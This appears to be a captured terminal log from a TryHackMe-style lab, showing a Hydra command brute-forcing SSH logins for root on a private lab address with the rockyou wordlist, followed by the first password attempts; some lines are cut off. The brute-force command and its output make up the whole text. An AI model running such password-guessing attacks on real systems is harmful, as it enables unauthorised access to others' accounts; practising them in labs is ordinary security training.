 [DATA] max 2 tasks per 1 server, overall 2 tasks, 243854783 login tries (l:17/p:14344399), ~121927392 tries pe
[DATA] attacking ssh://10.10.4.173:22/
^C
(kali㉿kali)-[~/Games/THM]
$ hydra -L common_user.txt -P /usr/share/wordlists/rockyou.txt 10.10.4.173 -t 2 ssh -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-29 03:29:28
[DATA] max 2 tasks per 1 server, overall 2 tasks, 243854783 login tries (l:17/p:14344399), ~121927392 tries pe
[DATA] attacking ssh://10.10.4.173:22/
[ATTEMPT] target 10.10.4.173 - login "root" - pass "123456" - 1 of 243854783 [child 0] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "12345" - 2 of 243854783 [child 1] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "123456789" - 3 of 243854783 [child 0] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "password" - 4 of 243854783 [child 1] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "iloveyou" - 5 of 243854783 [child 1] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "princess" - 6 of 243854783 [child 0] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "1234567" - 7 of 243854783 [child 1] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "rockyou" - 8 of 243854783 [child 0] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "12345678" - 9 of 243854783 [child 1] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "abc123" - 10 of 243854783 [child 0] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "nicole" - 11 of 243854783 [child 0] (0/0)
[ATTEMPT] target 10.10.4.173 - login "root" - pass "daniel" - 12 of 243854783 [child 1] (0/0)